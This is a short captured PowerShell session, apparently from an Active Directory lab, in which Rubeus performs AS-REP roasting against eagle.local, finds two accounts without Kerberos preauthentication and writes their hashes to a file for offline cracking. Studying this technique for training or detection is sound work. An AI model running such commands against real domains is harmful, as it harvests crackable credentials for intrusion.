 PS C:\Users\bob\Downloads> .\Rubeus.exe asreproast /outfile:asrep.txt
Rubeus
v2.0.1
[*] Action: AS-REP roasting
[*] Target Domain          : eagle.local
[*] Searching path 'LDAP://DC1.eagle.local/DC=eagle,DC=local' for '(&(samAccountType=805306368)(userAccountControl:1.2.8
40.113556.1.4.803:=4194304))'
[*] SamAccountName         : anni
[*] DistinguishedName      : CN=anni,OU=EagleUsers,DC=eagle,DC=local
[*] Using domain controller: DC1.eagle.local (172.16.18.3)
[*] Building AS-REQ (w/o preauth) for: 'eagle.local\anni'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\bob\Downloads\asrep.txt
[*] SamAccountName         : svc-iam
[*] DistinguishedName      : CN=svciam,OU=Detections,OU=EagleUsers,DC=eagle,DC=local
[*] Using domain controller: DC1.eagle.local (172.16.18.3)
[*] Building AS-REQ (w/o preauth) for: 'eagle.local\svc-iam'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\bob\Downloads\asrep.txt
[*] Roasted hashes written to : C:\Users\bob\Downloads\asrep.txt